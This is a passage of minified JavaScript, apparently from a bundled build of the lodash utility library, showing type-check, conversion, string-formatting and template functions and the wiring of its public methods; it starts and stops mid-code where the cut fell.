3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Sa.Cache=Dn;var Ta=so((function(e,t){var n=(t=1==t.length&&Ra(t[0])?dt(t[0],At(Zo())):dt(ar(t,1),At(Zo()))).length;return zr((function(r){for(var o=-1,i=ln(r.length,n);++o<i;)r[o]=t[o].call(this,r[o]);return it(e,this,r)}))})),ka=zr((function(e,t){return Bo(e,32,void 0,t,Vt(t,Xo(ka)))})),Ca=zr((function(e,t){return Bo(e,64,void 0,t,Vt(t,Xo(Ca)))})),Pa=$o((function(e,t){return Bo(e,256,void 0,void 0,void 0,t)}));function ja(e,t){return e===t||e!=e&&t!=t}var Aa=Do(vr),Ma=Do((function(e,t){return e>=t})),Na=_r(function(){return arguments}())?_r:function(e){return qa(e)&&Ee.call(e,"callee")&&!$e.call(e,"callee")},Ra=r.isArray,Ia=Je?At(Je):function(e){return qa(e)&&hr(e)==E};function Da(e){return null!=e&&Va(e.length)&&!Ba(e)}function La(e){return qa(e)&&Da(e)}var Fa=nn||al,za=et?At(et):function(e){return qa(e)&&hr(e)==f};function Ua(e){if(!qa(e))return!1;var t=hr(e);return t==p||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Ga(e)}function Ba(e){if(!Ha(e))return!1;var t=hr(e);return t==d||t==h||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Wa(e){return"number"==typeof e&&e==ou(e)}function Va(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function Ha(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function qa(e){return null!=e&&"object"==typeof e}var $a=tt?At(tt):function(e){return qa(e)&&oi(e)==v};function Ka(e){return"number"==typeof e||qa(e)&&hr(e)==m}function Ga(e){if(!qa(e)||hr(e)!=y)return!1;var t=We(e);if(null===t)return!0;var n=Ee.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&xe.call(n)==ke}var Qa=nt?At(nt):function(e){return qa(e)&&hr(e)==g};var Ya=rt?At(rt):function(e){return qa(e)&&oi(e)==b};function Xa(e){return"string"==typeof e||!Ra(e)&&qa(e)&&hr(e)==_}function Za(e){return"symbol"==typeof e||qa(e)&&hr(e)==w}var Ja=ot?At(ot):function(e){return qa(e)&&Va(e.length)&&!!Ue[hr(e)]};var eu=Do(kr),tu=Do((function(e,t){return e<=t}));function nu(e){if(!e)return[];if(Da(e))return Xa(e)?Kt(e):bo(e);if(Xe&&e[Xe])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Xe]());var t=oi(e);return(t==v?Bt:t==b?Ht:ju)(e)}function ru(e){return e?(e=au(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function ou(e){var t=ru(e),n=t%1;return t==t?n?t-n:t:0}function iu(e){return e?Yn(ou(e),0,4294967295):0}function au(e){if("number"==typeof e)return e;if(Za(e))return NaN;if(Ha(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Ha(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=jt(e);var n=ie.test(e);return n||ue.test(e)?He(e.slice(2),n?2:8):oe.test(e)?NaN:+e}function uu(e){return _o(e,xu(e))}function lu(e){return null==e?"":Zr(e)}var su=xo((function(e,t){if(di(t)||Da(t))_o(t,wu(t),e);else for(var n in t)Ee.call(t,n)&&Hn(e,n,t[n])})),cu=xo((function(e,t){_o(t,xu(t),e)})),fu=xo((function(e,t,n,r){_o(t,xu(t),e,r)})),pu=xo((function(e,t,n,r){_o(t,wu(t),e,r)})),du=$o(Qn);var hu=zr((function(e,t){e=he(e);var n=-1,r=t.length,o=r>2?t[2]:void 0;for(o&&si(t[0],t[1],o)&&(r=1);++n<r;)for(var i=t[n],a=xu(i),u=-1,l=a.length;++u<l;){var s=a[u],c=e[s];(void 0===c||ja(c,_e[s])&&!Ee.call(e,s))&&(e[s]=i[s])}return e})),vu=zr((function(e){return e.push(void 0,Vo),it(Su,void 0,e)}));function mu(e,t,n){var r=null==e?void 0:pr(e,t);return void 0===r?n:r}function yu(e,t){return null!=e&&ii(e,t,yr)}var gu=Ao((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Te.call(t)),e[t]=n}),Hu(Ku)),bu=Ao((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Te.call(t)),Ee.call(e,t)?e[t].push(n):e[t]=[n]}),Zo),_u=zr(br);function wu(e){return Da(e)?zn(e):Or(e)}function xu(e){return Da(e)?zn(e,!0):Tr(e)}var Eu=xo((function(e,t,n){Ar(e,t,n)})),Su=xo((function(e,t,n,r){Ar(e,t,n,r)})),Ou=$o((function(e,t){var n={};if(null==e)return n;var r=!1;t=dt(t,(function(t){return t=lo(t,e),r||(r=t.length>1),t})),_o(e,Go(e),n),r&&(n=Xn(n,7,Ho));for(var o=t.length;o--;)eo(n,t[o]);return n}));var Tu=$o((function(e,t){return null==e?{}:function(e,t){return Rr(e,t,(function(t,n){return yu(e,n)}))}(e,t)}));function ku(e,t){if(null==e)return{};var n=dt(Go(e),(function(e){return[e]}));return t=Zo(t),Rr(e,n,(function(e,n){return t(e,n[0])}))}var Cu=Uo(wu),Pu=Uo(xu);function ju(e){return null==e?[]:Mt(e,wu(e))}var Au=To((function(e,t,n){return t=t.toLowerCase(),e+(n?Mu(t):t)}));function Mu(e){return Uu(lu(e).toLowerCase())}function Nu(e){return(e=lu(e))&&e.replace(se,Lt).replace(Ne,"")}var Ru=To((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Iu=To((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Du=Oo("toLowerCase");var Lu=To((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Fu=To((function(e,t,n){return e+(n?" ":"")+Uu(t)}));var zu=To((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Uu=Oo("toUpperCase");function Bu(e,t,n){return e=lu(e),void 0===(t=n?void 0:t)?function(e){return Le.test(e)}(e)?function(e){return e.match(Ie)||[]}(e):function(e){return e.match(J)||[]}(e):e.match(t)||[]}var Wu=zr((function(e,t){try{return it(e,void 0,t)}catch(e){return Ua(e)?e:new Q(e)}})),Vu=$o((function(e,t){return ut(t,(function(t){t=ki(t),Gn(e,t,ba(e[t],e))})),e}));function Hu(e){return function(){return e}}var qu=Po(),$u=Po(!0);function Ku(e){return e}function Gu(e){return Sr("function"==typeof e?e:Xn(e,1))}var Qu=zr((function(e,t){return function(n){return br(n,e,t)}})),Yu=zr((function(e,t){return function(n){return br(e,n,t)}}));function Xu(e,t,n){var r=wu(t),o=fr(t,r);null!=n||Ha(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=fr(t,wu(t)));var i=!(Ha(n)&&"chain"in n&&!n.chain),a=Ba(e);return ut(o,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__),o=n.__actions__=bo(this.__actions__);return o.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,ht([this.value()],arguments))})})),e}function Zu(){}var Ju=No(dt),el=No(st),tl=No(yt);function nl(e){return ci(e)?Ot(ki(e)):function(e){return function(t){return pr(t,e)}}(e)}var rl=Io(),ol=Io(!0);function il(){return[]}function al(){return!1}var ul=Mo((function(e,t){return e+t}),0),ll=Fo("ceil"),sl=Mo((function(e,t){return e/t}),1),cl=Fo("floor");var fl,pl=Mo((function(e,t){return e*t}),1),dl=Fo("round"),hl=Mo((function(e,t){return e-t}),0);return Pn.after=function(e,t){if("function"!=typeof t)throw new ye(i);return e=ou(e),function(){if(--e<1)return t.apply(this,arguments)}},Pn.ary=ya,Pn.assign=su,Pn.assignIn=cu,Pn.assignInWith=fu,Pn.assignWith=pu,Pn.at=du,Pn.before=ga,Pn.bind=ba,Pn.bindAll=Vu,Pn.bindKey=_a,Pn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Ra(e)?e:[e]},Pn.chain=na,Pn.chunk=function(e,t,n){t=(n?si(e,t,n):void 0===t)?1:un(ou(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];for(var i=0,a=0,u=r(Jt(o/t));i<o;)u[a++]=$r(e,i,i+=t);return u},Pn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o},Pn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],o=e;o--;)t[o-1]=arguments[o];return ht(Ra(n)?bo(n):[n],ar(t,1))},Pn.cond=function(e){var t=null==e?0:e.length,n=Zo();return e=t?dt(e,(function(e){if("function"!=typeof e[1])throw new ye(i);return[n(e[0]),e[1]]})):[],zr((function(n){for(var r=-1;++r<t;){var o=e[r];if(it(o[0],this,n))return it(o[1],this,n)}}))},Pn.conforms=function(e){return function(e){var t=wu(e);return function(n){return Zn(n,e,t)}}(Xn(e,1))},Pn.constant=Hu,Pn.countBy=ia,Pn.create=function(e,t){var n=jn(e);return null==t?n:Kn(n,t)},Pn.curry=function e(t,n,r){var o=Bo(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},Pn.curryRight=function e(t,n,r){var o=Bo(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},Pn.debounce=wa,Pn.defaults=hu,Pn.defaultsDeep=vu,Pn.defer=xa,Pn.delay=Ea,Pn.difference=ji,Pn.differenceBy=Ai,Pn.differenceWith=Mi,Pn.drop=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=n||void 0===t?1:ou(t))<0?0:t,r):[]},Pn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,0,(t=r-(t=n||void 0===t?1:ou(t)))<0?0:t):[]},Pn.dropRightWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!0,!0):[]},Pn.dropWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!0):[]},Pn.fill=function(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&si(e,t,n)&&(n=0,r=o),function(e,t,n,r){var o=e.length;for((n=ou(n))<0&&(n=-n>o?0:o+n),(r=void 0===r||r>o?o:ou(r))<0&&(r+=o),r=n>r?0:iu(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Pn.filter=function(e,t){return(Ra(e)?ct:ir)(e,Zo(t,3))},Pn.flatMap=function(e,t){return ar(da(e,t),1)},Pn.flatMapDeep=function(e,t){return ar(da(e,t),1/0)},Pn.flatMapDepth=function(e,t,n){return n=void 0===n?1:ou(n),ar(da(e,t),n)},Pn.flatten=Ii,Pn.flattenDeep=function(e){return(null==e?0:e.length)?ar(e,1/0):[]},Pn.flattenDepth=function(e,t){return(null==e?0:e.length)?ar(e,t=void 0===t?1:ou(t)):[]},Pn.flip=function(e){return Bo(e,512)},Pn.flow=qu,Pn.flowRight=$u,Pn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},Pn.functions=function(e){return null==e?[]:fr(e,wu(e))},Pn.functionsIn=function(e){return null==e?[]:fr(e,xu(e))},Pn.groupBy=ca,Pn.initial=function(e){return(null==e?0:e.length)?$r(e,0,-1):[]},Pn.intersection=Li,Pn.intersectionBy=Fi,Pn.intersectionWith=zi,Pn.invert=gu,Pn.invertBy=bu,Pn.invokeMap=fa,Pn.iteratee=Gu,Pn.keyBy=pa,Pn.keys=wu,Pn.keysIn=xu,Pn.map=da,Pn.mapKeys=function(e,t){var n={};return t=Zo(t,3),sr(e,(function(e,r,o){Gn(n,t(e,r,o),e)})),n},Pn.mapValues=function(e,t){var n={};return t=Zo(t,3),sr(e,(function(e,r,o){Gn(n,r,t(e,r,o))})),n},Pn.matches=function(e){return Pr(Xn(e,1))},Pn.matchesProperty=function(e,t){return jr(e,Xn(t,1))},Pn.memoize=Sa,Pn.merge=Eu,Pn.mergeWith=Su,Pn.method=Qu,Pn.methodOf=Yu,Pn.mixin=Xu,Pn.negate=Oa,Pn.nthArg=function(e){return e=ou(e),zr((function(t){return Mr(t,e)}))},Pn.omit=Ou,Pn.omitBy=function(e,t){return ku(e,Oa(Zo(t)))},Pn.once=function(e){return ga(2,e)},Pn.orderBy=function(e,t,n,r){return null==e?[]:(Ra(t)||(t=null==t?[]:[t]),Ra(n=r?void 0:n)||(n=null==n?[]:[n]),Nr(e,t,n))},Pn.over=Ju,Pn.overArgs=Ta,Pn.overEvery=el,Pn.overSome=tl,Pn.partial=ka,Pn.partialRight=Ca,Pn.partition=ha,Pn.pick=Tu,Pn.pickBy=ku,Pn.property=nl,Pn.propertyOf=function(e){return function(t){return null==e?void 0:pr(e,t)}},Pn.pull=Bi,Pn.pullAll=Wi,Pn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,Zo(n,2)):e},Pn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,void 0,n):e},Pn.pullAt=Vi,Pn.range=rl,Pn.rangeRight=ol,Pn.rearg=Pa,Pn.reject=function(e,t){return(Ra(e)?ct:ir)(e,Oa(Zo(t,3)))},Pn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],i=e.length;for(t=Zo(t,3);++r<i;){var a=e[r];t(a,r,e)&&(n.push(a),o.push(r))}return Dr(e,o),n},Pn.rest=function(e,t){if("function"!=typeof e)throw new ye(i);return zr(e,t=void 0===t?t:ou(t))},Pn.reverse=Hi,Pn.sampleSize=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ou(t),(Ra(e)?Bn:Br)(e,t)},Pn.set=function(e,t,n){return null==e?e:Wr(e,t,n)},Pn.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:Wr(e,t,n,r)},Pn.shuffle=function(e){return(Ra(e)?Wn:qr)(e)},Pn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&si(e,t,n)?(t=0,n=r):(t=null==t?0:ou(t),n=void 0===n?r:ou(n)),$r(e,t,n)):[]},Pn.sortBy=va,Pn.sortedUniq=function(e){return e&&e.length?Yr(e):[]},Pn.sortedUniqBy=function(e,t){return e&&e.length?Yr(e,Zo(t,2)):[]},Pn.split=function(e,t,n){return n&&"number"!=typeof n&&si(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=lu(e))&&("string"==typeof t||null!=t&&!Qa(t))&&!(t=Zr(t))&&Ut(e)?co(Kt(e),0,n):e.split(t,n):[]},Pn.spread=function(e,t){if("function"!=typeof e)throw new ye(i);return t=null==t?0:un(ou(t),0),zr((function(n){var r=n[t],o=co(n,0,t);return r&&ht(o,r),it(e,this,o)}))},Pn.tail=function(e){var t=null==e?0:e.length;return t?$r(e,1,t):[]},Pn.take=function(e,t,n){return e&&e.length?$r(e,0,(t=n||void 0===t?1:ou(t))<0?0:t):[]},Pn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=r-(t=n||void 0===t?1:ou(t)))<0?0:t,r):[]},Pn.takeRightWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!1,!0):[]},Pn.takeWhile=function(e,t){return e&&e.length?no(e,Zo(t,3)):[]},Pn.tap=function(e,t){return t(e),e},Pn.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new ye(i);return Ha(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),wa(e,t,{leading:r,maxWait:t,trailing:o})},Pn.thru=ra,Pn.toArray=nu,Pn.toPairs=Cu,Pn.toPairsIn=Pu,Pn.toPath=function(e){return Ra(e)?dt(e,ki):Za(e)?[e]:bo(Ti(lu(e)))},Pn.toPlainObject=uu,Pn.transform=function(e,t,n){var r=Ra(e),o=r||Fa(e)||Ja(e);if(t=Zo(t,4),null==n){var i=e&&e.constructor;n=o?r?new i:[]:Ha(e)&&Ba(i)?jn(We(e)):{}}return(o?ut:sr)(e,(function(e,r,o){return t(n,e,r,o)})),n},Pn.unary=function(e){return ya(e,1)},Pn.union=qi,Pn.unionBy=$i,Pn.unionWith=Ki,Pn.uniq=function(e){return e&&e.length?Jr(e):[]},Pn.uniqBy=function(e,t){return e&&e.length?Jr(e,Zo(t,2)):[]},Pn.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Jr(e,void 0,t):[]},Pn.unset=function(e,t){return null==e||eo(e,t)},Pn.unzip=Gi,Pn.unzipWith=Qi,Pn.update=function(e,t,n){return null==e?e:to(e,t,uo(n))},Pn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:to(e,t,uo(n),r)},Pn.values=ju,Pn.valuesIn=function(e){return null==e?[]:Mt(e,xu(e))},Pn.without=Yi,Pn.words=Bu,Pn.wrap=function(e,t){return ka(uo(t),e)},Pn.xor=Xi,Pn.xorBy=Zi,Pn.xorWith=Ji,Pn.zip=ea,Pn.zipObject=function(e,t){return io(e||[],t||[],Hn)},Pn.zipObjectDeep=function(e,t){return io(e||[],t||[],Wr)},Pn.zipWith=ta,Pn.entries=Cu,Pn.entriesIn=Pu,Pn.extend=cu,Pn.extendWith=fu,Xu(Pn,Pn),Pn.add=ul,Pn.attempt=Wu,Pn.camelCase=Au,Pn.capitalize=Mu,Pn.ceil=ll,Pn.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=au(n))==n?n:0),void 0!==t&&(t=(t=au(t))==t?t:0),Yn(au(e),t,n)},Pn.clone=function(e){return Xn(e,4)},Pn.cloneDeep=function(e){return Xn(e,5)},Pn.cloneDeepWith=function(e,t){return Xn(e,5,t="function"==typeof t?t:void 0)},Pn.cloneWith=function(e,t){return Xn(e,4,t="function"==typeof t?t:void 0)},Pn.conformsTo=function(e,t){return null==t||Zn(e,t,wu(t))},Pn.deburr=Nu,Pn.defaultTo=function(e,t){return null==e||e!=e?t:e},Pn.divide=sl,Pn.endsWith=function(e,t,n){e=lu(e),t=Zr(t);var r=e.length,o=n=void 0===n?r:Yn(ou(n),0,r);return(n-=t.length)>=0&&e.slice(n,o)==t},Pn.eq=ja,Pn.escape=function(e){return(e=lu(e))&&z.test(e)?e.replace(L,Ft):e},Pn.escapeRegExp=function(e){return(e=lu(e))&&K.test(e)?e.replace($,"\\$&"):e},Pn.every=function(e,t,n){var r=Ra(e)?st:rr;return n&&si(e,t,n)&&(t=void 0),r(e,Zo(t,3))},Pn.find=aa,Pn.findIndex=Ni,Pn.findKey=function(e,t){return bt(e,Zo(t,3),sr)},Pn.findLast=ua,Pn.findLastIndex=Ri,Pn.findLastKey=function(e,t){return bt(e,Zo(t,3),cr)},Pn.floor=cl,Pn.forEach=la,Pn.forEachRight=sa,Pn.forIn=function(e,t){return null==e?e:ur(e,Zo(t,3),xu)},Pn.forInRight=function(e,t){return null==e?e:lr(e,Zo(t,3),xu)},Pn.forOwn=function(e,t){return e&&sr(e,Zo(t,3))},Pn.forOwnRight=function(e,t){return e&&cr(e,Zo(t,3))},Pn.get=mu,Pn.gt=Aa,Pn.gte=Ma,Pn.has=function(e,t){return null!=e&&ii(e,t,mr)},Pn.hasIn=yu,Pn.head=Di,Pn.identity=Ku,Pn.includes=function(e,t,n,r){e=Da(e)?e:ju(e),n=n&&!r?ou(n):0;var o=e.length;return n<0&&(n=un(o+n,0)),Xa(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&wt(e,t,n)>-1},Pn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ou(n);return o<0&&(o=un(r+o,0)),wt(e,t,o)},Pn.inRange=function(e,t,n){return t=ru(t),void 0===n?(n=t,t=0):n=ru(n),function(e,t,n){return e>=ln(t,n)&&e<un(t,n)}(e=au(e),t,n)},Pn.invoke=_u,Pn.isArguments=Na,Pn.isArray=Ra,Pn.isArrayBuffer=Ia,Pn.isArrayLike=Da,Pn.isArrayLikeObject=La,Pn.isBoolean=function(e){return!0===e||!1===e||qa(e)&&hr(e)==c},Pn.isBuffer=Fa,Pn.isDate=za,Pn.isElement=function(e){return qa(e)&&1===e.nodeType&&!Ga(e)},Pn.isEmpty=function(e){if(null==e)return!0;if(Da(e)&&(Ra(e)||"string"==typeof e||"function"==typeof e.splice||Fa(e)||Ja(e)||Na(e)))return!e.length;var t=oi(e);if(t==v||t==b)return!e.size;if(di(e))return!Or(e).length;for(var n in e)if(Ee.call(e,n))return!1;return!0},Pn.isEqual=function(e,t){return wr(e,t)},Pn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?wr(e,t,void 0,n):!!r},Pn.isError=Ua,Pn.isFinite=function(e){return"number"==typeof e&&rn(e)},Pn.isFunction=Ba,Pn.isInteger=Wa,Pn.isLength=Va,Pn.isMap=$a,Pn.isMatch=function(e,t){return e===t||xr(e,t,ei(t))},Pn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,xr(e,t,ei(t),n)},Pn.isNaN=function(e){return Ka(e)&&e!=+e},Pn.isNative=function(e){if(pi(e))throw new Q("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Er(e)},Pn.isNil=function(e){return null==e},Pn.isNull=function(e){return null===e},Pn.isNumber=Ka,Pn.isObject=Ha,Pn.isObjectLike=qa,Pn.isPlainObject=Ga,Pn.isRegExp=Qa,Pn.isSafeInteger=function(e){return Wa(e)&&e>=-9007199254740991&&e<=9007199254740991},Pn.isSet=Ya,Pn.isString=Xa,Pn.isSymbol=Za,Pn.isTypedArray=Ja,Pn.isUndefined=function(e){return void 0===e},Pn.isWeakMap=function(e){return qa(e)&&oi(e)==x},Pn.isWeakSet=function(e){return qa(e)&&"[object WeakSet]"==hr(e)},Pn.join=function(e,t){return null==e?"":on.call(e,t)},Pn.kebabCase=Ru,Pn.last=Ui,Pn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return void 0!==n&&(o=(o=ou(n))<0?un(r+o,0):ln(o,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,o):_t(e,Et,o,!0)},Pn.lowerCase=Iu,Pn.lowerFirst=Du,Pn.lt=eu,Pn.lte=tu,Pn.max=function(e){return e&&e.length?or(e,Ku,vr):void 0},Pn.maxBy=function(e,t){return e&&e.length?or(e,Zo(t,2),vr):void 0},Pn.mean=function(e){return St(e,Ku)},Pn.meanBy=function(e,t){return St(e,Zo(t,2))},Pn.min=function(e){return e&&e.length?or(e,Ku,kr):void 0},Pn.minBy=function(e,t){return e&&e.length?or(e,Zo(t,2),kr):void 0},Pn.stubArray=il,Pn.stubFalse=al,Pn.stubObject=function(){return{}},Pn.stubString=function(){return""},Pn.stubTrue=function(){return!0},Pn.multiply=pl,Pn.nth=function(e,t){return e&&e.length?Mr(e,ou(t)):void 0},Pn.noConflict=function(){return Ke._===this&&(Ke._=Ce),this},Pn.noop=Zu,Pn.now=ma,Pn.pad=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return Ro(en(o),n)+e+Ro(Jt(o),n)},Pn.padEnd=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;return t&&r<t?e+Ro(t-r,n):e},Pn.padStart=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;return t&&r<t?Ro(t-r,n)+e:e},Pn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),cn(lu(e).replace(G,""),t||0)},Pn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&si(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=ru(e),void 0===t?(t=e,e=0):t=ru(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=fn();return ln(e+o*(t-e+Ve("1e-"+((o+"").length-1))),t)}return Lr(e,t)},Pn.reduce=function(e,t,n){var r=Ra(e)?vt:kt,o=arguments.length<3;return r(e,Zo(t,4),n,o,tr)},Pn.reduceRight=function(e,t,n){var r=Ra(e)?mt:kt,o=arguments.length<3;return r(e,Zo(t,4),n,o,nr)},Pn.repeat=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ou(t),Fr(lu(e),t)},Pn.replace=function(){var e=arguments,t=lu(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Pn.result=function(e,t,n){var r=-1,o=(t=lo(t,e)).length;for(o||(o=1,e=void 0);++r<o;){var i=null==e?void 0:e[ki(t[r])];void 0===i&&(r=o,i=n),e=Ba(i)?i.call(e):i}return e},Pn.round=dl,Pn.runInContext=e,Pn.sample=function(e){return(Ra(e)?Un:Ur)(e)},Pn.size=function(e){if(null==e)return 0;if(Da(e))return Xa(e)?$t(e):e.length;var t=oi(e);return t==v||t==b?e.size:Or(e).length},Pn.snakeCase=Lu,Pn.some=function(e,t,n){var r=Ra(e)?yt:Kr;return n&&si(e,t,n)&&(t=void 0),r(e,Zo(t,3))},Pn.sortedIndex=function(e,t){return Gr(e,t)},Pn.sortedIndexBy=function(e,t,n){return Qr(e,t,Zo(n,2))},Pn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=Gr(e,t);if(r<n&&ja(e[r],t))return r}return-1},Pn.sortedLastIndex=function(e,t){return Gr(e,t,!0)},Pn.sortedLastIndexBy=function(e,t,n){return Qr(e,t,Zo(n,2),!0)},Pn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=Gr(e,t,!0)-1;if(ja(e[n],t))return n}return-1},Pn.startCase=Fu,Pn.startsWith=function(e,t,n){return e=lu(e),n=null==n?0:Yn(ou(n),0,e.length),t=Zr(t),e.slice(n,n+t.length)==t},Pn.subtract=hl,Pn.sum=function(e){return e&&e.length?Ct(e,Ku):0},Pn.sumBy=function(e,t){return e&&e.length?Ct(e,Zo(t,2)):0},Pn.template=function(e,t,n){var r=Pn.templateSettings;n&&si(e,t,n)&&(t=void 0),e=lu(e),t=fu({},t,r,Wo);var o,i,a=fu({},t.imports,r.imports,Wo),u=wu(a),l=Mt(a,u),s=0,c=t.interpolate||ce,f="__p += '",p=ve((t.escape||ce).source+"|"+c.source+"|"+(c===W?ne:ce).source+"|"+(t.evaluate||ce).source+"|$","g"),d="//# sourceURL="+(Ee.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ze+"]")+"\n";e.replace(p,(function(t,n,r,a,u,l){return r||(r=a),f+=e.slice(s,l).replace(fe,zt),n&&(o=!0,f+="' +\n__e("+n+") +\n'"),u&&(i=!0,f+="';\n"+u+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),s=l+t.length,t})),f+="';\n";var h=Ee.call(t,"variable")&&t.variable;if(h){if(ee.test(h))throw new Q("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(i?f.replace(N,""):f).replace(R,"$1").replace(I,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=Wu((function(){return pe(u,d+"return "+f).apply(void 0,l)}));if(v.source=f,Ua(v))throw v;return v},Pn.times=function(e,t){if((e=ou(e))<1||e>9007199254740991)return[];var n=4294967295,r=ln(e,4294967295);e-=4294967295;for(var o=Pt(r,t=Zo(t));++n<e;)t(n);return o},Pn.toFinite=ru,Pn.toInteger=ou,Pn.toLength=iu,Pn.toLower=function(e){return lu(e).toLowerCase()},Pn.toNumber=au,Pn.toSafeInteger=function(e){return e?Yn(ou(e),-9007199254740991,9007199254740991):0===e?e:0},Pn.toString=lu,Pn.toUpper=function(e){return lu(e).toUpperCase()},Pn.trim=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return jt(e);if(!e||!(t=Zr(t)))return e;var r=Kt(e),o=Kt(t);return co(r,Rt(r,o),It(r,o)+1).join("")},Pn.trimEnd=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return e.slice(0,Gt(e)+1);if(!e||!(t=Zr(t)))return e;var r=Kt(e);return co(r,0,It(r,Kt(t))+1).join("")},Pn.trimStart=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return e.replace(G,"");if(!e||!(t=Zr(t)))return e;var r=Kt(e);return co(r,Rt(r,Kt(t))).join("")},Pn.truncate=function(e,t){var n=30,r="...";if(Ha(t)){var o="separator"in t?t.separator:o;n="length"in t?ou(t.length):n,r="omission"in t?Zr(t.omission):r}var i=(e=lu(e)).length;if(Ut(e)){var a=Kt(e);i=a.length}if(n>=i)return e;var u=n-$t(r);if(u<1)return r;var l=a?co(a,0,u).join(""):e.slice(0,u);if(void 0===o)return l+r;if(a&&(u+=l.length-u),Qa(o)){if(e.slice(u).search(o)){var s,c=l;for(o.global||(o=ve(o.source,lu(re.exec(o))+"g")),o.lastIndex=0;s=o.exec(c);)var f=s.index;l=l.slice(0,void 0===f?u:f)}}else if(e.indexOf(Zr(o),u)!=u){var p=l.lastIndexOf(o);p>-1&&(l=l.slice(0,p))}return l+r},Pn.unescape=function(e){return(e=lu(e))&&F.test(e)?e.replace(D,Qt):e},Pn.uniqueId=function(e){var t=++Se;return 